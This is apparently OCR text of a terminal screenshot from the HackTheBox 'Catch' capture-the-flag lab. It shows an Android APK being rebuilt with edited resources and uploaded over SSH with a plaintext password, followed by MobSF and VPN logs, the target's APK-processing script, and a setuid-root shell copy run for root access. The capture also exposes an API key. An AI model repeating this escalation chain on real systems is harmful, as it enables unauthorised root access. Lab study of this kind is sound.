 Catch Global Systems ...
kali@kali: ~/Music/chall...
Sat 19 Nov, 14:56
kali@kali: ~/Music/challenge/hackthebox/Catch
File Actions Edit View Help
I: Loading resource table from file: /home/kali/.local/share/apktool/framework/1.apk
I: Regular manifest package...
I: Decoding file-resources...
I: Decoding values */* XMLs...
I: Baksmaling classes.dex...
I: Copying assets and libs...
I: Copying unknown files...
I: Copying original files...
kali@kali:~/Music/challenge/hackthebox/Catch$ mousepad decomp/res/values/strings.xml
kali@kali:~/Music/challenge/hackthebox/Catch$ java -jar ~/Music/outils/apktool_2.6.1.jar b -f
decomp/ -o lisbeth.apk
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
I: Using Apktool 2.6.1
I: Smaling smali folder into classes.dex...
I: Building resources...
I: Building apk file...
qI: Copying unknown files/dir...
I: Built apk...
kali@kali:~/Music/challenge/hackthebox/Catch$ ls
catchv1.0.apk decomp lisbeth.apk nmap_tcp_all.nmap old
kali@kali:~/Music/challenge/hackthebox/Catch$ sshpass -p 's2#4Fg0_%3!' scp lisbeth.apk will@1
0.10.11.150:/opt/mdm/apk_bin/
kali@kali:~/Music/challenge/hackthebox/Catch$
[INFO] 19/Nov/2022 13:26:48 - Mobile Security Framework v3.6.2 Beta
REST API Key: c911870f6ec3e3d44c86142d498970f5f72ce4a5a9fc0cc8c4073d236e8fb526
[INFO] 19/Nov/2022 13:26:48 - OS: Linux
[INFO] 19/Nov/2022 13:26:48 - Platform: Linux-6.0.0-kali3-amd64-x86_64-with-glibc2.35
[INFO] 19/Nov/2022 13:26:48 - Dist: kali 2022.4 kali-rolling
[INFO] 19/Nov/2022 13:26:48 - MobSF Basic Environment Check
[WARNING] 19/Nov/2022 13:26:48 - Dynamic Analysis related functions will not work.
Make sure a Genymotion Android VM/Android Studio Emulator is running before performing Dynami
c Analysis.
[INFO] 19/Nov/2022 13:26:49 - Checking for Update.
[INFO] 19/Nov/2022 13:26:49 - No updates available.
[INFO] 19/Nov/2022 13:27:14 - MIME Type: application/vnd.android.package-archive FILE: catchv
1.0.apk
[INFO] 19/Nov/2022 13:27:14 - Performing Static Analysis of Android APK
[INFO] 19/Nov/2022 13:27:14 - Scan Hash: e5b6286a06b82b3fcf487f36b72a271e
[INFO] 19/Nov/2022 13:27:14 - Starting Analysis on: catchv1.0.apk
[INFO] 19/Nov/2022 13:27:14 - Analysis is already Done. Fetching data from the DB...
[INFO] 19/Nov/2022 13:27:14 - Scan Hash: e5b6286a06b82b3fcf487f36b72a271e
[INFO] 19/Nov/2022 13:27:14 - Starting Analysis on: catchv1.0.apk
[INFO] 19/Nov/2022 13:27:14 - Analysis is already Done. Fetching data from the DB...
[2022-11-19 13:27:19 +0000] [4583] [INFO] Handling signal: winch
[2022-11-19 13:31:22 +0000] [4583] [INFO] Handling signal: winch
2022-11-19 13:00:22 add_route_ipv6(dead:beef::/64 -> dead:beef:2::1 metric -1) dev tun0
2022-11-19 13:00:22 net_route_v6_add: dead:beef::/64 via :: dev tun0 table 0 metric -1
2022-11-19 13:00:22 WARNING: this configuration may cache passwords in memory -- use the auth-
nocache option to prevent this
2022-11-19 13:00:22 Initialization Sequence Completed
2022-11-19 13:56:44 VERIFY OK: depth=1, C=UK, ST=City, L=London, O=HackTheBox, CN=HackTheBox C
A, name=htb, emailAddress=info@hackthebox.eu
2022-11-19 13:56:44 VERIFY KU OK
2022-11-19 13:56:44 Validating certificate extended key usage
2022-11-19 13:56:44 ++ Certificate has EKU (str) TLS Web Server Authentication, expects TLS We
b Server Authentication
2022-11-19 13:56:44 VERIFY EKU OK
2022-11-19 13:56:44 VERIFY OK: depth=0, C=UK, ST=City, L=London, O=HackTheBox, CN=htb, name=ht
b, emailAddress=info@hackthebox.eu
2022-11-19 13:56:44 Outgoing Data Channel: Cipher 'AES-256-CBC' initialized with 256 bit key
2022-11-19 13:56:44 Outgoing Data Channel: Using 256 bit message hash 'SHA256' for HMAC authen
tication
2022-11-19 13:56:44 Incoming Data Channel: Cipher 'AES-256-CBC' initialized with 256 bit key
2022-11-19 13:56:44 Incoming Data Channel: Using 256 bit message hash 'SHA256' for HMAC authen
tication
2022-11-19 13:56:44 Control Channel: TLSv1.3, cipher TLSv1.3 TLS_AES_256_GCM_SHA384, peer cert
ificate: 2048 bit RSA, signature: RSA-SHA1
for IN_APK_NAME in $DROPBOX/*.apk;do
OUT_APK_NAME="$(echo ${IN_APK_NAME##*/} | cut -d '.' -f1)_verified.apk"
APK_NAME="$(openssl rand -hex 12).apk"
if [[ -L "$IN_APK_NAME" ]]; then
exit
else
mv "$IN_APK_NAME" "$IN_FOLDER/$APK_NAME"
fi
sig_check $IN_FOLDER $APK_NAME
comp_check $IN_FOLDER $APK_NAME $PROCESS_BIN
app_check $PROCESS_BIN $OUT_FOLDER $IN_FOLDER $OUT_APK_NAME
done
cleanup
will@catch:/dev/shm$ ls -l /tmp/lisbeth
ls: cannot access '/tmp/lisbeth': No such file or directory
will@catch:/dev/shm$ ls /opt/mdm/apk_bin/
will@catch:/dev/shm$ ls -l /opt/mdm/apk_bin/
total 0
will@catch:/dev/shm$ ls -l /tmp/lisbeth
-rwsrwxrwx 1 root root 1183448 Nov 19 13:56 /tmp/lisbeth
will@catch:/dev/shm$ /tmp/lisbeth -p
lisbeth-5.0# w
[HTB] 0:sshpass*
"kali" 13:56 19-Nov-22